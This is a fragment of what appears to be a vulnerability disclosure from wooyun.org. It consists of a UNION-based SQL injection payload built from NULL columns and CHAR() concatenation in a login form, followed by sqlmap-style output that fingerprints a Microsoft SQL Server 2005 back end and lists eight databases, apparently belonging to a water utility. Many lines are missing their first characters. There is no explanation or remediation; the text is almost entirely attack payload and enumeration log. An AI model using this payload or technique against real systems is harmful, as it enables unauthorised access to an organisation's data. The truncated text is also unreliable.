 NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(1
2)+CHAR(107)+CHAR(113)+CHAR(116)+CHAR(88)+CHAR(116)+CHAR(70)+CHAR(109)+CHAR(115)+CHAR(101)+CHAR(88)+CHAR(102)+CHAR(72)+CHAR(113)+C
AR(122)+CHAR(107)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &txtPwd=&.x=1&.y=1
--
23:01:54] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2005
23:01:54] [INFO] fetching database names
23:01:54] [INFO] the SQL query used returns 8 entries
23:01:54] [INFO] resumed: "gpwater"
23:01:54] [INFO] resumed: "master"
23:01:54] [INFO] resumed: "model"
23:01:54] [INFO] resumed: "msdb"
23:01:54] [INFO] resumed: "ReportServer"
23:01:54] [INFO] resumed: "ReportServerTempDB"
23:01:54] [INFO] resumed: "tempdb"
23:01:54] [INFO] resumed: "zzwaterOutWeb"
vailable databases [8]:
*] gpwater
*] master
*] model
*] msdb
*] ReportServer
*] ReportServerTempDB
*] tempdb
*] zzwaterOutWeb
www.wooyun.org